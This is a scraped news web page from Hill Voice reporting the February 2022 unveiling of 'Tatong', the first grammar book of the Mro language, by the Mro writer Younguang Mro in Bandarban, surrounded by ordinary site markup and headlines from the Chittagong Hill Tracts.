    <div class="wrapper" >
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                    <div class="site-branding">
                <a href="https://hillvoice.net/">
            
            <h1 class="screen-reader-text">
                <span>
                    Hill Voice                </span>
                <span class="site-sub-title"> News </span>
                <div class="ripple-effect circles">
                    <div class="circle1"></div>
                    <div class="circle2"></div>
                    <div class="circle3"></div>
                </div>
            </h1>
        </a>
        <!-- <hr class="news"> -->
    <!-- <span class="News">
        <hr>
        <span>News</span>
    </span> -->

</div><!-- .site-branding -->                </div>    
            <div class="site-header-area site-header-center hide-on-mobile">
                            </div>
            <div class="site-header-area site-header-right">
                            </div>
        </div>
    </div>
</div>

<div class="masthead-bottom-header has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">


            <div class="site-header-area site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper"
                             aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li class="brand-home"><a title="Home" href="https://hillvoice.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li id="menu-item-25936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25936"><a href="https://hillvoice.net/">Home</a></li>
<li id="menu-item-25945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25945"><a href="https://hillvoice.net/categories/indigenous-rights/">Indigenous Rights</a></li>
<li id="menu-item-25938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25938"><a href="https://hillvoice.net/categories/cht-issues/">CHT Issues</a></li>
<li id="menu-item-25937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25937"><a href="https://hillvoice.net/categories/cht-accord/">CHT Accord</a></li>
<li id="menu-item-25948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25948"><a href="https://hillvoice.net/categories/land-and-nr/">Land and NR</a></li>
<li id="menu-item-25944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25944"><a href="https://hillvoice.net/categories/human-rights/">Human Rights</a></li>
<li id="menu-item-25949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25949"><a href="https://hillvoice.net/categories/lifestyles/">Lifestyles</a></li>
<li id="menu-item-25956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25956"><a href="https://hillvoice.net/categories/women/">Women</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25953"><a href="https://hillvoice.net/categories/politics/">Politics<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-25946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25946"><a href="https://hillvoice.net/categories/international/">International</a></li>
	<li id="menu-item-25941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25941"><a href="https://hillvoice.net/categories/development/">Development</a></li>
	<li id="menu-item-25950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25950"><a href="https://hillvoice.net/categories/minority/">Minority</a></li>
	<li id="menu-item-25947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25947"><a href="https://hillvoice.net/categories/interview/">Interview</a></li>
	<li id="menu-item-25951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25951"><a href="https://hillvoice.net/categories/opinion/">Opinion</a></li>
	<li id="menu-item-25942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25942"><a href="https://hillvoice.net/categories/education/">Education</a></li>
	<li id="menu-item-25940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25940"><a href="https://hillvoice.net/categories/culture/">Culture</a></li>
	<li id="menu-item-25954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25954"><a href="https://hillvoice.net/categories/sports/">Sports</a></li>
	<li id="menu-item-25955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25955"><a href="https://hillvoice.net/categories/videos/">Videos</a></li>
	<li id="menu-item-69393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69393"><a href="https://hillvoice.net/photo-gallery-page/">Photo Gallery</a></li>
	<li id="menu-item-25939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25939"><a href="https://hillvoice.net/categories/climate-change/">Climate Change</a></li>
	<li id="menu-item-25943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25943"><a href="https://hillvoice.net/categories/featured/">Featured</a></li>
</ul>
</li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-area site-header-right">

                
                
                <button id="theme-toggle-offcanvas-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-offcanvas"
                        aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                <button id="theme-toggle-search-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-search" aria-expanded="false"
                        aria-controls="theme-header-search">
                    <span class="screen-reader-text">Search</span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                </button>

            </div>
        </div>
    </div>
</div></header><!-- #masthead -->


    <div class="site-header-area site-ticker-section">
        <div class="wrapper">
            <div class="column-row">
                <div class="column column-12">
                    <div class="marquee-content-container">
                                                    <div class="marquee-content-left">
                                <h2 class="site-ticker-title">
                                    <!-- <span class="ticker-loader"></span> -->
                                    Trending Now                                </h2>
                            </div>
                                                <div class="marquee-content-right">
                            <div id="marquee">
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70766" class="theme-article-post theme-list-post post-70766 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-chtaccord tag-hillvoice tag-humanrights-2">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="11th meeting of CHT Accord Implementation and Monitoring Committee held" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark">11th meeting of CHT Accord Implementation and Monitoring Committee held</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70760" class="theme-article-post theme-list-post post-70760 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark">Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70714" class="theme-article-post theme-list-post post-70714 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-attacked-2 tag-bengalisetler tag-humanrights-2 tag-injured tag-khagrachari-2">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark">Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70700" class="theme-article-post theme-list-post post-70700 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-hillvoice tag-humanrights-2 tag-mogpartyterrorists">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/" rel="bookmark">Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70696" class="theme-article-post theme-list-post post-70696 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-minority tag-hillvoice tag-hindu tag-minorites">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="7 Hindus murdered in 19 days in Bangladesh" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/" rel="bookmark">7 Hindus murdered in 19 days in Bangladesh</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70665" class="theme-article-post theme-list-post post-70665 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-accord category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2 tag-pcjss-2">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="JSS releases human rights report: 606 people victims of HR violations in 2025" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/" rel="bookmark">JSS releases human rights report: 606 people victims of HR violations in 2025</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70646" class="theme-article-post theme-list-post post-70646 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues tag-army-4 tag-humanrightsviolation tag-operation tag-searched">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/army-operation-continues-in-panchari-causing-extreme-panic-among-the-public/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান--150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Army operation continues in Panchari, causing extreme panic among the public" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/army-operation-continues-in-panchari-causing-extreme-panic-among-the-public/" rel="bookmark">Army operation continues in Panchari, causing extreme panic among the public</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70634" class="theme-article-post theme-list-post post-70634 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-armyoperation tag-panchari-2 tag-panic-2 tag-searched">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/army-operation-in-panchari-creating-panic-among-the-public/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Army operation in Panchari, creating panic among the public" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/army-operation-in-panchari-creating-panic-among-the-public/" rel="bookmark">Army operation in Panchari, creating panic among the public</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70585" class="theme-article-post theme-list-post post-70585 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-minority tag-beaten-2 tag-fundamentalist tag-hindu tag-humanrightsviolation">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/a-hindu-youth-beaten-to-death-and-then-set-on-fire-in-bhaluka-mymensingh/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2025/12/হিন্দু-যুবককে-পুড়িয়ে-হত্যা-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A Hindu youth beaten to death and then set on fire in Bhaluka, Mymensingh" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/a-hindu-youth-beaten-to-death-and-then-set-on-fire-in-bhaluka-mymensingh/" rel="bookmark">A Hindu youth beaten to death and then set on fire in Bhaluka, Mymensingh</a></h3>                                            </div>
                                        </article>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="site-main-content" class="site-content-area">


    <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">

                    <header class="single-banner-header single-banner-default">
            
            <div class="entry-image">

                <img width="839" height="506" src="https://hillvoice.net/wp-content/uploads/2022/02/Screenshot-499.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hillvoice.net/wp-content/uploads/2022/02/Screenshot-499.webp 839w, https://hillvoice.net/wp-content/uploads/2022/02/Screenshot-499-300x181.webp 300w, https://hillvoice.net/wp-content/uploads/2022/02/Screenshot-499-768x463.webp 768w, https://hillvoice.net/wp-content/uploads/2022/02/Screenshot-499-696x420.webp 696w" sizes="(max-width: 839px) 100vw, 839px" />
            </div><!-- .entry-image -->

        
            <h1 class="entry-title entry-title-large">‘Tatong’: first grammar book of Mro language published</h1>                <div class="entry-meta equispaced">
                    <div class="entry-meta-date-author">
                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/tatong-first-grammar-book-of-mro-language-published/" rel="bookmark"><time class="entry-date published" datetime="2022-02-18T23:02:57+06:00">February 18, 2022</time><time class="updated" datetime="2022-02-18T23:03:04+06:00">February 18, 2022</time></a></div><div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                    </div>
                                <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=‘Tatong’: first grammar book of Mro language published&amp;url=http://https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F&text=‘Tatong’: first grammar book of Mro language published"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=‘Tatong’: first grammar book of Mro language published&body=‘Tatong’: first grammar book of Mro language published http://https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                            </div><!-- .entry-meta -->
                </header><!-- .entry-header -->


<article id="post-10678" class="post-10678 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-education tag-first-grammar-book-mro-language tag-mro-indigenous tag-tatong">
    <div class="entry-content">
        <p style="text-align: justify;"><strong>Hill Voice, 18 February 2022, Special Correspondent:</strong> The first grammar book of the Mro language, ‘Tatong’, was unveiled on Thursday (February 18).</p>
<p style="text-align: justify;">The unveiling ceremony of the first Mro language grammar book, written by Younguang Mro, a prominent Mro indigenous writer, was held at the author&#8217;s home in Ujani Para of Bandarban district town.</p>
<p style="text-align: justify;">The book was unveiled by Lengyang Mro, a leading disciple of the Kramadi religion, the original religion of indigenous Mro people. Youngsing Mro, a Mro language teacher, and Ryong Mro, a social organizer of Mro people, were also present at the event. The book unveiling ceremony was completed quite casually.</p>
<p style="text-align: justify;">In his career, Younguang Mro has been working on the socio-culture of the Mro indigenous people. In his academic career, he graduated in the Oriental Languages from Chittagong University in 2012.</p>
<p style="text-align: justify;">As the story behind the book is written, the author says that while studying in the fifth grade of Sualok Mro Residential High School in Bandarban, he came across an English grammar sentence of an inspector of CHT Development Board. He could not answer that day because he could not understand the language. From then on, he promised to write a grammar book one day.</p>
<p style="text-align: justify;">He has already published 28 books on Mro society and fairy tales. Among them 18 books in Mro language and 10 books in Bengali language.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <span class="tags-links">Tagged <a href="https://hillvoice.net/terms/first-grammar-book-mro-language/" rel="tag">first grammar book Mro language</a>, <a href="https://hillvoice.net/terms/mro-indigenous/" rel="tag">Mro Indigenous</a>, <a href="https://hillvoice.net/terms/tatong/" rel="tag">Tatong</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-10678 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hillvoice.net/case-filed-against-22-workers-of-pcjss-in-connection-with-the-gunfight-in-ruma/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Case filed against 22 workers of PCJSS in connection with the gunfight in Ruma</span></a></div><div class="nav-next"><a href="https://hillvoice.net/pcps-human-chain-calls-for-full-impln-of-cht-accord-introduction-of-primary-education-in-indigenous-mother-tongues/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">PCP&#8217;s human chain calls for full impln of CHT Accord &#038; introduction of primary education in indigenous mother tongues</span></a></div></div>
	</nav><div class="single-author-info-area theme-single-post-component">
    <div class="single-author-info-wrapper">
        <div class="author-image">
            <a href="https://hillvoice.net/author/admin/" title="Hill Voice">
                <img alt="Avatar for Hill Voice" src="https://hillvoice.net/wp-content/uploads/2024/06/HillVoiceLogo.webp" class="avatar avatar-500 photo" height="500" width="500" decoding="async">            </a>
        </div>

        <div class="author-details">

            
            <a href="https://hillvoice.net/author/admin/" title="Hill Voice"
               class="author-name">
                Hill Voice            </a>

                            <a href="https://www.hillvoice.net" target="_blank" class="author-site color-accent">
                    https://www.hillvoice.net                </a>
            
            
            
        </div>
    </div>
</div>    <div class="single-author-posts-area theme-single-post-component">
        <header class="component-header single-component-header">
            <h2 class="single-component-title">
                <span>More From Author</span>
            </h2>
        </header>
        <div class="component-content single-component-content">
                            <article id="post-70766" class="theme-article-post theme-article-default post-70766 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-chtaccord tag-hillvoice tag-humanrights-2">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/">
                                <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="11th meeting of CHT Accord Implementation and Monitoring Committee held" decoding="async" srcset="https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/cht-accord-meting-01-1-2048x1152.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/">
                                11th meeting of CHT Accord Implementation and Monitoring Committee held                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:11:36+06:00">January 19, 2026</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70760" class="theme-article-post theme-article-default post-70760 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/">
